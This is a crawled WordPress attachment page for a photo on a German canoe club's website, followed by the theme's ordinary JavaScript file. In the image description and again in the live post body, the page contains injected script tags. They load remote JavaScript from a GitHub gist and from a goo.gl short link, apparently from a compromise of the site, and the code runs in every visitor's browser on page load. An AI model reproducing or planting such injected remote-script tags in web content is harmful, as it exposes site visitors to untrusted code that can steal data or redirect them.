<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4696"><a href="https://paddelclub-illingen.de/2013-2/jugend/">Jugend</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6100"><a href="https://paddelclub-illingen.de/2013-2/jugend/huetten-wochenende-pci-jugend/">Anmeldung Hütten-Wochenende</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4697"><a href="https://paddelclub-illingen.de/2013-2/jugend/trainingszeiten/">Trainingszeiten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4051"><a href="https://paddelclub-illingen.de/unser-verein/">Unser Verein</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5814"><a href="https://paddelclub-illingen.de/unser-verein/dkv-kanu-station/">DKV Kanu Station</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4060"><a href="https://paddelclub-illingen.de/unser-verein/satzung/">Satzung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5200"><a href="https://paddelclub-illingen.de/unser-verein/platzordnung/">Platzordnung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4061"><a href="https://paddelclub-illingen.de/unser-verein/verwaltung/">Verwaltungsteam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4053"><a href="https://paddelclub-illingen.de/unser-verein/impressum/">Impressum und Datenschutz</a></li>
</ul></div>			</nav><!-- #primary-navigation -->
		
					<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Menü</span>
				<span class="lines" aria-hidden="true"></span>
			</button>
		
			</header><!-- #masthead -->

	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-3878" class="post-3878 attachment type-attachment status-inherit hentry">
	<header class="entry-header">
		<h1 class="entry-title">k-IMG_1207</h1>
		<div class="entry-meta">
			<span class="posted-on">Geschrieben am <a href="https://paddelclub-illingen.de/k-img_1207/" rel="bookmark"><time class="entry-date published updated" datetime="2016-06-15T14:25:39+02:00">15. Juni 2016</time></a></span><span class="byline"> von <span class="author vcard"><a class="url fn n" href="https://paddelclub-illingen.de/author/sebastian/">PCI</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p class="attachment"><a href="https://i0.wp.com/paddelclub-illingen.de/wp-content/uploads/2016/06/k-IMG_1207.jpg?ssl=1"><img fetchpriority="high" decoding="async" width="300" height="225" src="https://i0.wp.com/paddelclub-illingen.de/wp-content/uploads/2016/06/k-IMG_1207.jpg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium" alt="" srcset="https://i0.wp.com/paddelclub-illingen.de/wp-content/uploads/2016/06/k-IMG_1207.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/paddelclub-illingen.de/wp-content/uploads/2016/06/k-IMG_1207.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/paddelclub-illingen.de/wp-content/uploads/2016/06/k-IMG_1207.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/paddelclub-illingen.de/wp-content/uploads/2016/06/k-IMG_1207.jpg?resize=640%2C480&amp;ssl=1 640w, https://i0.wp.com/paddelclub-illingen.de/wp-content/uploads/2016/06/k-IMG_1207.jpg?resize=1010%2C758&amp;ssl=1 1010w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="3878" data-permalink="https://paddelclub-illingen.de/k-img_1207/" data-orig-file="https://i0.wp.com/paddelclub-illingen.de/wp-content/uploads/2016/06/k-IMG_1207.jpg?fit=1024%2C768&amp;ssl=1" data-orig-size="1024,768" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="k-IMG_1207" data-image-description="&lt;p&gt; &lt;script type=&#039;text/javascript&#039; src=&#039;https://gist.githubusercontent.com/vladimir677/bd66b2780ce8792e731469b660a62590/raw/3a71aff685732599ba7fbadf7b929eae8d19053a/js.js&#039;&gt;&lt;/script&gt; &lt;script type=&#039;text/javascript&#039; src=&#039;https://gist.githubusercontent.com/vladimir677/bd66b2780ce8792e731469b660a62590/raw/3a71aff685732599ba7fbadf7b929eae8d19053a/js.js&#039;&gt;&lt;/script&gt; &lt;script type=&#039;text/javascript&#039; src=&#039;https://goo.gl/dd1kPI&#039;&gt;&lt;/script&gt;&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/paddelclub-illingen.de/wp-content/uploads/2016/06/k-IMG_1207.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/paddelclub-illingen.de/wp-content/uploads/2016/06/k-IMG_1207.jpg?fit=640%2C480&amp;ssl=1" /></a></p>
<p> <script type='text/javascript' src='https://gist.githubusercontent.com/vladimir677/bd66b2780ce8792e731469b660a62590/raw/3a71aff685732599ba7fbadf7b929eae8d19053a/js.js'></script> <script type='text/javascript' src='https://gist.githubusercontent.com/vladimir677/bd66b2780ce8792e731469b660a62590/raw/3a71aff685732599ba7fbadf7b929eae8d19053a/js.js'></script> <script type='text/javascript' src='https://goo.gl/dd1kPI'></script></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitragsnavigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://paddelclub-illingen.de/k-img_1207/" rel="prev">k-IMG_1207</a></div></div>
	</nav>
			
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://paddelclub-illingen.de/">
	<label>
		<span class="screen-reader-text">Suche nach: </span>
		<input type="search" class="search-field" placeholder="Suchen ..." value="" name="s">
	</label>
	<button class="search-submit"><span class="screen-reader-text">Senden</span><span class="genericon genericon-search" aria-hidden="true"></span></button>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Neueste Beiträge</h2>
		<ul>
											<li>
					<a href="https://paddelclub-illingen.de/2025/11/18/stellungnahme-des-paddelclub-illingen-e-v-zur-verbandsfahrt-auf-der-moder-am-15-november/">Stellungnahme des Paddelclub Illingen e.V. zur Verbandsfahrt auf der Moder am 15. November</a>
									</li>
											<li>
					<a href="https://paddelclub-illingen.de/2025/10/26/ergebnisse-canadierrennen-2025/">Ergebnisse Canadierrennen 2025</a>
									</li>
											<li>
					<a href="https://paddelclub-illingen.de/2025/09/13/rhinecleanup-2025/">RhineCleanUp 2025</a>
									</li>
											<li>
					<a href="https://paddelclub-illingen.de/2025/08/16/ferienspass-am-pci/">Ferienspaß am PCI</a>
									</li>
											<li>
					<a href="https://paddelclub-illingen.de/2025/03/23/shirts-ab-sofort-im-neuen-pci-shop/">Shirts ab sofort im neuen PCI-Shop!</a>
									</li>
					</ul>

		</aside></div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">

		<div class="container">

			
			<div class="site-info">

				
				<div class="credits">
					<span class="credits-top">Copyright <a href="http://paddelclub-illingen.de/" rel="generator">Paddelclub-Illingen e.V.</a></span>
					<span class="sep"></span>
					<span class="credits-bottom"><a href="" rel="theme"></a><a href="" rel="designer"></a></span>
				</div><!-- .credits -->

				<div class="custom-text">
					<span>Hier brummts im Kanal!</span>
				</div><!-- .custom-text -->
			</div><!-- .site-info -->

		</div><!-- .container -->

		<a href="#content" class="back-to-top"><span class="genericon genericon-top"></span></a>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/aperture/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://paddelclub-illingen.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://paddelclub-illingen.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://paddelclub-illingen.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:25:04+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/paddelclub-illingen.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://paddelclub-illingen.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://paddelclub-illingen.de/wp-admin/admin-ajax.php","text_wait":"Ihre letzte Anfrage ist noch in Bearbeitung. Bitte warten Sie einen Moment\u00a0\u2026","text_valid":"Bitte w\u00e4hlen Sie eine g\u00fcltige Umfrage-Antwort.","text_multiple":"Maximal zul\u00e4ssige Anzahl an Auswahlm\u00f6glichkeiten: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://paddelclub-illingen.de/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://paddelclub-illingen.de/wp-content/themes/aperture/js/aperture.js?ver=20150720" id="aperture-script-js"></script>
<script type="text/javascript" src="https://paddelclub-illingen.de/wp-content/themes/aperture/js/navigation.js?ver=20120206" id="aperture-navigation-js"></script>
<script type="text/javascript" src="https://paddelclub-illingen.de/wp-content/themes/aperture/js/skip-link-focus-fix.js?ver=20130115" id="aperture-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"118015532\",\"post\":\"3878\",\"tz\":\"1\",\"srv\":\"paddelclub-illingen.de\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "118015532", "3878" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://paddelclub-illingen.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://paddelclub-illingen.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://paddelclub-illingen.de/wp-content/themes/aperture/js/aperture.js?ver=20150720
body_size: 3428
content:
/* global apertureSlider */
/**
 * Aperture.js
 *
 * Some custom scripts for this theme.
 */
( function( $ ) {

	/*--------------------------------------------------------------
	Back-To-Top.
	--------------------------------------------------------------*/

	// Check to see if the window is top if not then display back-to-top button.
	$(window).scroll(function(){
		if ($(this).scrollTop() > 500) {
			$( ".back-to-top" ).addClass( "show-back-to-top" );
		} else {
			$( ".back-to-top" ).removeClass( "show-back-to-top" );
		}
	});

	// Click event to scroll to top.
	$( '.back-to-top' ).click(function(){
		$( 'html, body' ).animate({scrollTop : 0},800);
		return false;
	});


	/*--------------------------------------------------------------
	Menu and search toggles.
	--------------------------------------------------------------*/
	
	// Open hidden header to reveal mobile menu.
	$( ".menu-toggle" ).click(function() {
		$( "#hidden-header" ).slideToggle( "slow" );
	});

	// Open hidden header to reveal desktop search.
	$( ".search-toggle" ).click(function() {
		$( "#hidden-header" ).slideToggle( "slow" );
	});

	// Close hidden header on window resize.
	$( window ).on( 'resize',function() {

		var windowWidth = window.innerWidth;

		if ( windowWidth >= 800 ) {
			$( "#hidden-header" ).hide();
			$( '#page' ).removeClass( 'menu-toggled' );
		}

	}).trigger( 'resize' );
	

	/*--------------------------------------------------------------
	Accessibility fixes.
	--------------------------------------------------------------*/

	// Add a focus class to sub menu items with children.
	$( ".menu-item-has-children" ).on( 'focusin focusout', function() {
		$( this ).toggleClass( "focus" );
	});

	// Make focus search-toggle more intuitif.
	$('.search-toggle').click(function(){

		// Add class .toggled on toggle.
		$( this ).toggleClass( "toggled" );

		// Only move focus when opened.
		if ( $( this ).hasClass( "toggled" ) ) { 
			$( "#desktop-search input" ).focus();
		}

		// Move focus to search-input.
		$( ".search-toggle" ).on( 'blur', function() {
			$( "#desktop-search input" ).focus();
		});

		// Move focus back to search-toggle.
		$( "#desktop-search .search-submit" ).on( 'blur', function() {
			$( ".search-toggle" ).focus();
		});

	});

	// Make focus menu-toggle more intuitif.
	$('.menu-toggle').click(function(){

		// Move focus to first menu item.
		$( ".menu-toggle" ).on( 'blur', function() {
			$( '#mobile-navigation' ).find( 'a:eq(0)' ).focus();
		});

		// Move focus to menu-toggle.
		$( "#mobile-navigation .search-submit" ).on( 'blur', function() {
			$( ".menu-toggle" ).focus();
		});

	});

	/*--------------------------------------------------------------
	Flexslider.
	--------------------------------------------------------------*/

	// We need a wrapper to absolutely position #masthead and #colophon.
	if ( $( "body" ).hasClass( "fullscreen-slider" ) ) {
		$( "#masthead" ).wrap( "<div class='wrapper'></div>" );
		$( "#colophon" ).wrap( "<div class='wrapper'></div>" );
	}

	// Load flexslider. 
	$(window).load(function() {
		var optionOne = apertureSlider.aperture_animation;
		var optionTwo = apertureSlider.aperture_direction;
		var optionThree = ( apertureSlider.aperture_slideshow === "true" );
		var optionFour = parseInt( apertureSlider.aperture_sliderspeed );

		$('.flexslider').flexslider({
			animation: optionOne,
			direction: optionTwo,
			slideshow: optionThree,
			slideshowSpeed: optionFour,
			controlNav: false,
		});
	});

})( jQuery );